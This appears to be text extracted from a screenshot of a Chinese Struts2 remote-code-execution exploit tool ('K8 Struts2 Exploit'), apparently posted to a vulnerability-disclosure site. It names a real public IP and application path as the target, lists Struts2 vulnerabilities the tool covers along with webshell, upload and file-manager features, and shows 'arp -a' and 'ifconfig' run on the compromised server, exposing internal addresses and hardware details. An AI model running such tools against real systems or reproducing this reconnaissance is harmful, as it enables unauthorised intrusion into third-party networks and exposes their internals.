 K8 Struts2 Exploit (Struts2远程代码执行漏洞利用工具) Build 20140731
目标: http://202.108.103.169/htweixin/pages/taobao/taobaonumberAction!taobaoordernumber 清空粘贴
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
目标信息 执行命令 文件上传 连接小马 文件管理 命令执行完毕!
命令: ifconfig 执行 保存结果 清空结果
★K8cmd-> arp -a
? (10.1.1.254) at 00:00:0C:07:AC:02 [ether] on eth1
? (10.1.1.119) at 02:A0:98:26:49:C4 [ether] on eth1
? (10.1.1.56) at 00:01:D7:A3:F5:84 [ether] on eth1
? (10.1.1.211) at 00:50:56:AE:00:A1 [ether] on eth1
? (10.1.1.64) at 00:01:D7:A3:F5:84 [ether] on eth1
★K8cmd-> ifconfig
eth1 Link encap:Ethernet HWaddr 00:50:56:AA:01:40
inet addr:10.1.1.195 Bcast:10.1.1.255 Mask:255.255.255.0
inet6 addr: fe80::250:56ff:feaa:140/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:8799744867 errors:0 dropped:0 overruns:0 frame:0
TX packets:6260458477 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:6587908751901 (5.9 TiB) TX bytes:3220073910045 (2.9 TiB)
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:141125479 errors:0 dropped:0 overruns:0 frame:0
TX packets:141125479 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:20586062731 (19.1 GiB) TX bytes:20586062731 (19.1 GiB)
www.wooyun.org